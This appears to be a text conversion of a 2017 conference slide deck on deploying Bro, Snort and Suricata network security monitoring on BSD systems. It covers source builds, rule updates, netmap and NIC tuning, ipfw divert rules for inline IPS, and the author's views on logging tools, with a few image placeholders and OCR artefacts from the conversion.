AAAERxZvAqAHi4AAA\/MLWFOSAJ28yMgAAAABAAAAAAAAAAVhCT1gtU11TVEVNT
1MAAP8AAQ==","packet_info":{"linktype":1}}
```



- Suricata package not available, issue with building from source
- Need to dig into what is going on with this.

| make                                                 | all-am                 |
|------------------------------------------------------|------------------------|
| CC                                                   | alert-debuglog.o       |
| CC                                                   | alert-fastlog.o        |
| CC                                                   | alert-prelude.o        |
| CC                                                   | alert-syslog.o         |
| CC                                                   | alert-unified2-alert.o |
| In file included from alert-unified2-alert.c:52:0:   |                        |
| util bute buccuce fetel ennem buteeuen bu Ne euch fi |                        |

- util-byte.h:68:22: fatal error: byteswap.h: No such file or directory
- compilation terminated.

```
*** Error code 1
```



- Suricata package not available, source code is required.
  - # pkg\_add -r libyaml jansson
  - # ftp
    https://www.openinfosecfoundation.org/downloa
    d/suricata-3.2.3.tar.gz
  - # tar -xzf suricata-3.2.3.tar.gz && cd
    suricata.3.2.3
  - # ./configure && make && make install-full



- You can use the snort rc.d script as a template for Suricata (will be working to get a port created)
- The install-full step downloads a copy of emerging-threat rules for Suricata, but the same steps for FreeBSD can be used to setup pulledpork to work with Suricata)
  - # echo "/usr/local/bin/suricata -c
     /usr/local/etc/suricata//suricata.yaml -i vio0
     -D" >> /etc/rc.local
  - # chmod 500 /etc/rc.local



- Setup pulledpork to download Suricata signatures (Note: this is based on the previously installed pulledpork)
- # sed -i'' -e 's/^rule\_url.\*\$/#&/' /opt/pulledpork/etc/pulledpork.conf
- # sed -i'' -e 's/^.\*snort\_version.\*\$/snort\_version=suricata-3.2.3/'
  /opt/pulledpork/etc/pulledpork.conf
- # echo "rule\_url=https://rules.emergingthreats.net/|
  emerging.rules.tar.gz|open-nogpl" >>
  /opt/pulledpork/etc/pulledpork.conf
- # sed -i'' -e
   's/^rule\_path.\*\$/rule\_path=\/usr\/local\/etc\/suricata\/rules\/surica
   ta.rules/' /opt/pulledpork/etc/pulledpork.conf
- # /opt/pulledpork/pulledpork.pl -c /opt/pulledpork/etc/pulledpork.conf



- Suricata configuration updates.
- # sed -i'' -e 's/^ .\*.rules/#&/'
  /usr/local/etc/suricata/suricata.yaml
- # sed -i'' -e 's/rule-files://' /usr/local/etc/suricata/suricata.yaml
- # cat << EOF >> /usr/local/etc/suricata/suricata.yaml
- rules-files:
- suricata.rules
- EOF
- # /usr/local/bin/suricata -c /usr/local/etc/suricata/suricata.yaml -i
  vio0 -D



# • Suricata package not available, build error from source code.

Making all in test Making all in docs Making all in src makeall-am CC alert-debuglog.o In file included from threadvars.h:27:0, from decode.h:31, from detect-engine-alert.h:28, from suricata-common.h:387, from alert-debuglog.c:24: util-affinity.h:72:5: error: unknown type name 'cpu\_set\_t' cpu\_set\_t cpu\_set; Λ util-affinity.h:73:5: error: unknown type name 'cpu\_set\_t' cpu\_set\_t lowprio\_cpu; Λ util-affinity.h:74:5: error: unknown type name 'cpu\_set\_t' cpu\_set\_t medprio\_cpu; Λ util-affinity.h:75:5: error: unknown type name 'cpu\_set\_t' cpu\_set\_t hiprio\_cpu; Λ \*\*\* Error code 1 Stop.

#### Suricata

- Version 3.2.3 released on 7/13/2017
  - Old stable version
- Version 4.0.0 was released 7/27/2017
  - Current stable version
  - Support for Rust (experimental)



 I created hunter-nsm to automate most of the "Snort magic" and signature updates for FreeBSD (builds Bro and Snort, Suricata support to be added soon with other updates).

https://github.com/shirkdog/hunter-nsm

• Of course you can run all of these tools in a jail:

cat << EOF >> /etc/devfs.conf

[devfsrules\_jail\_snort=7]

add include \$devfsrules\_hide\_all

add include \$devfsrules\_unhide\_basic

add include \$devfsrules\_unhide\_login

add include \$devfsrules\_unhide\_bpf

EOF

- Depending on jail manager, change the default devfs\_ruleset from 'devfsrules\_jail' setting to '7' (based on ezjail)
- Basic setup:

https://www.daemon-security.com/2017/01/bro-jail-0118.html



- Disabling NIC offloading features
  - Working to get this added to a Bro package

/sbin/ifconfig em0 -rxcsum -rxcsum6 -txcsum -txcsum6 -tso -lro

- Bro, Snort, and Suricata can utilize the netmap framework
  - netmap is now on by default in FreeBSD 11, and updated code has been imported into FreeBSD **12-CURRENT**



 Building the Netmap plugin (now installing netmap package?!?!?!)

#### - NOTE The plugin code is available, you have to build it outside of the source

# ./configure --bro-dist=\$BROSRC --installroot=\$BROPREFIX/lib/bro/plugins

 Load balancing application (called lb) that is available in the current netmap github repo helps scale up with commodity hardware (brought up as a need at the FreeBSD Dev Summit)

• With lb, you can setup netmap pipes (in this example 4 pipes are available on my "ids" interface)

# ./lb -i em0 -p ids:4 -o 1

- 504.209323 main [600] interface is em0
- 504.553082 main [714] successfully opened netmap:ids (tx rings: 1024)
- 504.553132 main [784] opening pipe named netmap:ids{0/xT@1
- 504.553256 nm\_mmap [959] do not mmap, inherit from parent
- 504.553261 main [793] successfully opened pipe #1 netmap:ids{0/xT@1 (tx slots: 1024)
- 504.553264 main [797] zerocopy enabled
- 504.553267 main [784] opening pipe named netmap:ids{1/xT@1
- 504.553363 nm\_mmap [959] do not mmap, inherit from parent
- 504.553367 main [793] successfully opened pipe #2 netmap:ids{1/xT@1 (tx slots: 1024)
- 504.553370 main [797] zerocopy enabled
- 504.553372 main [784] opening pipe named netmap:ids{2/xT@1
- 504.553466 nm\_mmap [959] do not mmap, inherit from parent
- 504.553477 main [793] successfully opened pipe #3 netmap:ids{2/xT@1 (tx slots: 1024)
- 504.553480 main [797] zerocopy enabled
- 504.553482 main [784] opening pipe named netmap:ids{3/xT@1
- 504.553576 nm\_mmap [959] do not mmap, inherit from parent
- 504.553579 main [793] successfully opened pipe #4 netmap:ids{3/xT@1 (tx slots: 1024)
- 504.553581 main [797] zerocopy enabled

9/9/2017

#### vBSDCon 2017

- Update the node.cfg for Bro to utilize its clustering capabilities
  - [manager] type=manager

host=localhost

[logger]

type=logger

host=localhost

[proxy-1]

type=proxy

host=localhost

[worker-1]

type=worker

host=localhost

lb\_method=custom

lb\_procs=4

interface=netmap::ids



# /opt/bro2/bin/broctl deploy checking configurations ... installing ... removing old policies in /opt/bro2/spool/installed-scripts-do-not-touch/site ... removing old policies in /opt/bro2/spool/installed-scripts-do-not-touch/auto ... creating policy directories ... installing site policies ... generating cluster-layout.bro ... generating local-networks.bro ... generating broctl-config.bro ... generating broctl-config.sh ... stopping ... worker-1-1 not running worker-1-2 not running worker-1-3 not running worker-1-4 not running proxy-1 not running manager not running logger not running starting ... starting logger ... starting manager ... starting proxy-1 ... starting worker-1-1 ... starting worker-1-2 ... starting worker-1-3 ... starting worker-1-4 ...

- NOTE: These sysctls will be changing soon due to iflib, so I'm told...
- "Testing has shown a server can most efficiently process the number of network queues equal to the total number of CPU cores in the machine" (Calomel, 2016).
   hw.igb.num\_queues="2" # (default 0)
- For this example, a dual port Intel I-350 on a machine with 4 CPU cores should use 2 network queues per port.
- Enabling zerocopy BPF buffer sessions

```
net.bpf.zerocopy_enable=1 to /etc/sysctl.conf
```

Other tweaks to /boot/loader.conf

```
net.link.ifqmaxlen="2048"
hw.igb.txd=2048
hw.igb.rxd=2048
hw.igb.num_queues="2"
hw.igb.rx process limit="-1"
```

- There are other network interfaces that work well with FreeBSD that add additional functionality and performance with good driver support
  - Chelsio
  - Myricom
- pfSense and OPNsense provide a firewall installation with Snort and Suricata as options for IDS/IPS.

- Use of divert-sockets for IPS mode\*
  - Potentially works with Snort, Suricata
    - I still have not had a chance to test this on current\*
  - Bro is a passive network monitoring, but through detection (and eventually the NetControl Framework) can submit things to be blocked.

However, if you want to run Suricata in Inline IPS Mode in divert(4) mode, add to /etc/rc.conf:

```
suricata_enable="YES" suricata_divertport="8000"
```

NOTE:

```
Suricata won't start in IDS mode without an interface configured.
Therefore if you omit suricata_interface from rc.conf, FreeBSD's
rc.d/suricata will automatically try to start Suricata in IPS Mode
(on divert port 8000, by default).
```

Alternatively, if you want to run Suricata in Inline IPS Mode in high-speed netmap(4) mode, add to /etc/rc.conf:

suricata\_enable="YES"
suricata\_netmap="YES"

#### NOTE:

Suricata requires additional interface settings in the configuration file to run in netmap(4) mode.

ipfw -q -f flush

ipfw -q add 00100 allow ip from any to any via lo0 ipfw -q add 00200 deny ip from any to 127.0.0.0/8 ipfw -q add 00300 deny ip from 127.0.0.0/8 to any ipfw -q add 00400 divert 8000 ip from any to any ipfw -q add 00500 allow ip from any to any.

#### Special considerations for



- Supports additional exploit mitigation built into Bro, Snort and Suricata.
  - Address Space Layout Randomization (ASLR) all
  - Position Independent Executable (PIE) all
  - RELRO+BIND\_NOW all
  - SafeStack all
- The packages for all BSDs "should" provide an underprivileged user to run the network sensor.

#### Special considerations for



- Use Hammer Pseudo File System (PFS) to provide read-only copy of security data
  - Analysts can view the information, but cannot mess up the integrity of the security logs.
  - Master/Slave configuration
- Network Mirroring of Hammer
  - Did not get a chance to test, but would be an interesting feature, keeps the integrity of the log system.

#### Special considerations for



- Use OpenBSD as a firewall with tap.
- Setup span port with "addspan".

ifconfig bridge0 create ifconfig bridge0 add rl0 add rl1 up ifconfig bridge0 addspan em0

• Example can be extended with inline functionality, running Bro with command actions.

You see something on the span port, run a command to update pf and block it.

# Experience in the land of NSM on BSD (Conclusion)

- Previous slides highlight some issues with getting things running on BSD.
- I will be working to address the issues identified across the various projects.
- Shows why Security Onion is popular
  - Snort requires the most tweaks, even when running the port/package.

- When starting to work as a consultant in 2012, I was not working directly with BSD Network Security tools full-time
  - I worked with a customer wanting to load-balance with mod\_security on FreeBSD (for another talk)
- In the main work I was doing, I was horrified by what was being pushed as security solutions.
- I had worked with Snort since 2003, Suricata and Bro since 2013, but was not as active.

#### Shellshock, systemd, oh my!

- <rant>Default shells in BSD are not bash
  - Wait, I need bash for Bro to run...
  - Its okay, /bin/sh is not linked to /bin/bash, bash is in /usr/local/bin/bash where it belongs!
- Comparison of lines of code:
  - FreeBSD init.c = 1989
  - systemd = ~480,000 (from openhub.net)



- More lines of code == more vulnerabilities
- OS Diversity is important For George</rant>

- HardenedBSD with extra security built on top of FreeBSD provided an opportunity to deploy a hardened network sensor.
- I started looking at the important aspects of high performance network monitoring with FreeBSD.
- systemd was enough to make people to look at alternatives.

- 2015 LBL released their documentation on their 100Gb IDS solution
  - Runs FreeBSD with Myricom cards.
  - Arista front-end processing and shunting.
- There was not a lot of news about it, but I thought this was a great thing to promote for FreeBSD.
- I decided to submit a talk to BroCon 2016, the conference dedicated to Bro NSM.

#### FreeBSD and Bro at the Berkley Lab



Source: (Stoffer, et al., 2015) vBSDCon 2017

- The BroCon committee selected my talk
  - There was Interest in my discussion of netmap, as a packet acquisition method, mainly due to interest in netmap as an alternative on Linux to PF\_RING and AF\_PACKET.
  - In addition to showing FreeBSD, I was actively working with OpenBSD developers to get Bro updated to 2.4 in the next release of the OS at the time (6.1).
- I only knew of myself, and LBL running Bro on FreeBSD\*

- I learned that FreeBSD was a Tier-1 platform for Bro
  - In addition to LBL, a University runs a large Bro instance setup on FreeBSD
  - New builds of Bro must work on both of these FreeBSD setups before the new versions are released.

- I think\* the talk went over well, several people discussed FreeBSD and how to help with some testing (especially folks on the Bro team).
- I noticed one person fired up their browser to http://www.freebsd.org

- I attended SuriCon 2016, the conference dedicated to all things Suricata.
- A variety of talks that expanded upon the default detection capabilities of Suricata.
- I have worked in the past with a large number of the people involved with Suricata (just as much as Snort)

– They all know my views on BSD.



- Lightening talk on pulledpork
  - Wanted to bring up rule management, as it is still something that requires intelligence to run and make sure things are updated the way you want.
- Discussed BSD at the social event held one evening for the conference, I spent most of my time speaking with Victor Julien, a lead developer
  - Suricata has good support running on FreeBSD with netmap

- Unfortunately there is no real "SnortCon".
- Achieved some success with advocating for BSD operating systems across the various network sensor projects.

#### Logging...

- I wrote a hundred slides to avoid this.
- I guess I have no choice.
- This section is full of ranting.



#### **General Log Overview**

- In the early days, the goal was to reduce false positives

   (too many alerts, glean the good stuff).
- Well, security analysts were still having issues finding the good stuff
  - (lets correlate logs together and generate a smaller subset of alerts).
- Now we have to log everything from everywhere.
  - (Not sure what these alerts mean, there are too many alerts).

#### **Real World Operations**

- First solution I worked with was eSecurity (Oracle DB) with a PHP web front-end in 2003
  - To its credit, it was an effective tool with analysts monitoring 24/7
- When needing to support customers again, I worked with a "SIEM"
  - Symantec SIEM (no longer available), but at least it had some things of interest.

#### **Real World Operations**

- Starting consulting work, everything was Splunk.
- Splunk provides an easy to use architecture that can be scaled horizontally
  - At a Cost \$\$
  - Requires Linux
  - Not as easy to scale if not configured correctly from the start.

- Sguil
  - Port available in FreeBSD
  - It requires a database backend, and tcl/tk as a client
  - Still a great choice for setting up and using NSM
- Squert
  - Schema is the same for Sguil, and provides a friendly web front-end.
  - Currently no port

- ELK
  - Elastic, Logstash and Kibana
  - Extended features for specific inputs, indexing
  - Ability to scale, but good luck\*
  - Surprise you need Java
    - But there is a FreeBSD port
  - There is information for configuring Bro, Snort, and Suricata inputs, making it easier to get data in and begin to correlate and search.

- Graylog
  - More of an enterprise logging tool, so it is regarded as being better at operations than ELK.
  - Surprise you need Java
    - But there is a FreeBSD port
  - Getting data into Graylog for the security tools may be an issue (based on what is available in the default content packs)\*

- Message Queues/Buffers
  - Tools like Apache Kafka, Redis, RabbitMQ
  - Various programming languages used to build them
    - Java, C, Erlang/Python
    - I have started working with Redis for various projects, and I also like it as C code and BSD licensed\*
  - For heavy log sources, all of these tools can assist with ensuring data is not lost if the logging mechanism is overloaded.

- There is "Big Data" with Hadoop
  - Java again...seriously?
  - Implements Map Reduce functionality
    - There is a FreeBSD port.
  - Unfortunately, Map Reduce is a great way to gather specific information from a large data set.

#### In the End

- It is terrible that solutions created for large data sets are all Java based.
- I use the analogy that even with Splunk, "Big Data" is almost a "Utility" now, no one cares about the underlying technology used in the tools
  - Security engineers just want users to leave them alone, just make it work.



#### In the End

• Even with all of these tools, there are examples (such as Berkeley Labs) where they are monitoring multi-gigabit links, using just Bro with the standard log files on the command line and email as an effective SIEM

– Its Free





- I will continue to work on "A NON-JAVA BASED LOGGING SOLUTION"
  - It may be a losing battle, but I am hoping for a better future
  - When arriving at BSDCan and complaining about logs, I was pointed to Bleve Search, which is written in Go (Thanks Sean C.)
- The future looks bright for the continued support of NSM tools working on BSD operating systems.
  - There are examples of how BSD works just as well as Linux based systems.
  - I hope my crazed devotion to BSD has resonated across the various communities.

- Metaport for FreeBSD
  - Brought up after giving this talk at BSDCan
  - Create a port that creates a BSD NSM similar to Security Onion, by bringing in all the special tweaks and configurations to get things running.
  - Work in progress.
- bro-pkg and netmap updates on FreeBSD
  - Things have changed and tools must be updated to work with the new Bro architecture.
- Create new ports on OpenBSD
  - Suricata Work in progress for version 4.0.0
  - Pulledpork Will be a work in progress.

# Thank you

#### References

- Azoff, J. (2012). Ip blocker Bro script. Retrieved from https://github.com/JustinAzoff/bro\_scripts/blob/2.0/ipblocker.bro
- Bejltich, R. (2004). Network security monitoring with Sguil. Retrieved from https://www.bsdcan.org/2004/papers/sguil.pdf
- Bejtlich, R. (2013). *The practical of network security monitoring: Understanding incident detection and response*. San Francisco, CA: No Starch Press.
- Calomel. (2016). FreeBSD tuning and optimization. Retrieved from https://calomel.org/freebsd\_network\_tuning.html
- NSMWiki. (2006). OpenBSD Network Tap. Retrieved from http://nsmwiki.org/OpenBSD\_Network\_Tap
- Stoffer, V. (2015). Adventures with Bro and Time Machine. Retrieved from http://www.nwacc.org/programs/workshops/network\_security/downloads2015/stoffer.pdf
- Stoffer, V., Sharma, A., & Krous, J. (2015). 100G Intrusion Detection. Berkeley Lab. Retrieved from http://commons.lbl.gov/download/attachments/120063098/100GIntrusionDetection.pdf
- Williams, G. (2012). CIA & infosec. Retrieved from http://geraintw.blogspot.com/2012/09/ciainfosec.html

#### **Questions?**

Copyright (c) 2017, Michael Shirk, Daemon Security Inc. All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.